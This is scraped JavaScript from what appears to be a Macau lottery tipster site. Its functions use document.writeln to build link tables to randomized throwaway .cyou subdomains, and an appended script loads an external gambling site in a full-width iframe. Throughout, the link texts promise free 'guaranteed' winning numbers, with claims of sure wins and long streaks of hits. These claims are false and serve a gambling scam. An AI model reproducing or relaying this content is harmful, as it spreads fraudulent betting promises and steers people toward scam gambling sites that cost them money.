<tr><td class="cot1"><a target="_blank" href="https://${jy.siteid}n${subdomain}.xevcpgcfss.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">广西码王</a></td>
    <td class="cot2"><a target="_blank" href="https://${jy.siteid}n${subdomain}.d831jp66dr.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">管家婆网</a></td>
    <td class="cot3"><a target="_blank" href="https://${jy.siteid}n${subdomain}.c63msaxdva.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">澳门财运</a></td>
    <td class="cot4"><a target="_blank" href="https://${jy.siteid}n${subdomain}.raxkr1et9a.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">六合风莲</a></td></tr>

<tr><td class="cot1"><a target="_blank" href="https://${jy.siteid}n${subdomain}.xarasol92g.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">金多宝网</a></td>
    <td class="cot2"><a target="_blank" href="https://${jy.siteid}n${subdomain}.c0b0q7q4ie.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">八仙过海</a></td>
    <td class="cot3"><a target="_blank" href="https://${jy.siteid}n${subdomain}.0q61pnjqk6.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">AI百事通</a></td>
    <td class="cot4"><a target="_blank" href="https://${jy.siteid}n${subdomain}.i9ztxcc0vu.cyou/#992565.com"><img src="https://vhimg1.edgozy.com/840599/1101.gif" width="25">亿万富翁</a></td></tr>
</table>

 `);

  
}

/**
 * 精英榜资料专区
 */
function load_link2() {document.writeln(`		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.dil6plg1zp.cyou/#992565.com">${am_no}期<font color="#FF0000">╠四肖八码╣精准好料已免费公开</font></a></td></tr> 
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.dx3c2zlyz5.cyou/#992565.com">${am_no}期<font color="#FF0000">╠爆庄一码╣能力巨献已免费公开</font></a></td></tr> 
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.42xt6mqnkm.cyou/#992565.com">${am_no}期<font color="#FF0000">╠无错单双╣打倒庄家已免费公开</font></a></td></tr>  
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.rut267npwl.cyou/#992565.com">${am_no}期<font color="#FF0000">╠大肖小肖╣中奖好料已免费公开</font></a></td></tr> 
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.urdzwvs6f3.cyou/#992565.com">${am_no}期<font color="#FF0000">╠平特一尾╣一定赢钱已免费公开</font></a></td></tr> 
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.p8gi64wwls.cyou/#992565.com">${am_no}期<font color="#FF0000">╠大小一头╣一生辉煌已免费公开</font></a></td></tr>  
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.alw0kbvr8w.cyou/#992565.com">${am_no}期<font color="#FF0000">╠一行中特╣爆发全网已免费公开</font></a></td></tr> 
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.lu0zfsosce.cyou/#992565.com">${am_no}期<font color="#FF0000">╠一头五码╣连连大中已免费公开</font></a></td></tr> 
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.afdb0x1vhm.cyou/#992565.com">${am_no}期<font color="#FF0000">╠二肖三码╣带你致富已免费公开</font></a></td></tr>  
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.1sjama2nln.cyou/#992565.com">${am_no}期<font color="#FF0000">╠一肖中特╣努力研究已免费公开</font></a></td></tr>
</tbody></table>
</div></div>

  `);

  
}

/**
 * 澳门精品站推广收录
 */
function load_link3() {document.writeln(` 
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.1tsnwyva8i.cyou/#992565.com">${am_no}期<font color="#FF0000">╠一波中特╣连准20期已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.7sas6gzj58.cyou/#992565.com">${am_no}期<font color="#FF0000">╠内幕二码╣好钱好料已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.ip8dyk1toi.cyou/#992565.com">${am_no}期<font color="#FF0000">╠一季三肖╣把握时机已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.yywz75agkr.cyou/#992565.com">${am_no}期<font color="#FF0000">╠四字平特╣特码放送已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.xuqhj2sqou.cyou/#992565.com">${am_no}期<font color="#FF0000">╠一肖三码╣彩民推荐已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.n7uyij5bdn.cyou/#992565.com">${am_no}期<font color="#FF0000">╠阴阳中特╣实力广大已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.6jd6p6rk6y.cyou/#992565.com">${am_no}期<font color="#FF0000">╠六肖六码╣致富之路已免费公开</font></a></td></tr>   
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.tlh2tvvna5.cyou/#992565.com">${am_no}期<font color="#FF0000">╠必中四肖╣保证稳定已免费公开</font></a></td></tr>
	<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.4rxaulm8bp.cyou/#992565.com">${am_no}期<font color="#FF0000">╠前后中特╣长期推荐已免费公开</font></a></td></tr>	
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.nx37h45ogb.cyou/#992565.com">${am_no}期<font color="#FF0000">╠一肖一码╣专心研究已免费公开</font></a></td></tr>
</tbody></table>
</div>    
 </div>   
   
 `);

  
}

/**
 * 精选澳门优秀站点
 */
function load_link4() {document.writeln(` 		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.0er8minc1y.cyou/#992565.com">${am_no}期<font color="#FF0000">╠六肖中特╣脱贫致富已免费公开</font></a></td></tr>   
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.usm6dxzvyw.cyou/#992565.com">${am_no}期<font color="#FF0000">╠十码中特╣期期连中已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.e8qllegd85.cyou/#992565.com">${am_no}期<font color="#FF0000">╠高手平特╣必中赢钱已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.3dnorfcz2b.cyou/#992565.com">${am_no}期<font color="#FF0000">╠三期必中╣研究好料已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.756fk0rx9p.cyou/#992565.com">${am_no}期<font color="#FF0000">╠家禽野兽╣合作共赢已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.cl6rtidyit.cyou/#992565.com">${am_no}期<font color="#FF0000">╠二头中特╣长期赚钱已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.18tt6n0dcb.cyou/#992565.com">${am_no}期<font color="#FF0000">╠五码中特╣撼动全网已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.4rlpxnmyzl.cyou/#992565.com">${am_no}期<font color="#FF0000">╠一波二码╣实力巨献已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.rvbp3xrdb8.cyou/#992565.com">${am_no}期<font color="#FF0000">╠黑白中特╣大中好料已免费公开</font></a></td></tr>
		<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.578755egvq.cyou/#992565.com">${am_no}期<font color="#FF0000">╠三码中特╣中奖好料已免费公开</font></a></td></tr>
</tbody></table>

</div>

 `);

  
  
}
/**
 * top_ny.js
 */

function top_ny() {
  load_banner1();
  document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 0px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0}.tiezi-txt img {width: 25px;margin-right: 3px;vertical-align: middle;}</style>')

document.writeln('<div class="tiezi-txt" align="center"><ul>'+



'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh3jwybxv.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif1.gif" alt="" >二肖三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p8gi64wwls.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif1.gif" alt="">无错六肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p881346ewn.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif1.gif" alt="">主攻⑤码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.qzdzesukhc.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif1.gif" alt="">公式三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.g2w0rebgv3.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif2.gif" alt="">火爆四尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8fydfmkwvi.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif2.gif" alt="">推荐三肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7sas6gzj58.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif2.gif" alt="">必中一头</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4h8n0jt44s.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif2.gif" alt="">倾城一波</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.r0lv30es06.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif3.gif" alt="">发财二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mw21p29y12.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif3.gif" alt="">天地二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gyagv06nxc.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif3.gif" alt="">十码中特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pz32c9zvho.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif3.gif" alt="">赌场二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.crensl9mwl.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif4.gif" alt="">精选七码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0uoa941pwp.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif4.gif" alt="">阴阳中特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.usm6dxzvyw.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif4.gif" alt="">家野中特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x8rfx4ewx3.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif4.gif" alt="">平特一尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mt0ht79tua.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif5.gif" alt="">来料五肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1pk46hdlp1.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif5.gif" alt="">成语平特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2ocd21tnp5.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif5.gif" alt="">二肖四码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.32ncp9d884.cyou/#770391" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/770743/anh/gif5.gif" alt="">来料大小</font></a></li><div class="clearfix"></div></ul></div>')
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ok1tt.top/ccc3.js
body_size: -82
content:
document.writeln("        <iframe src=\'https://600tk-okgs-14.uqspk1g4he.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");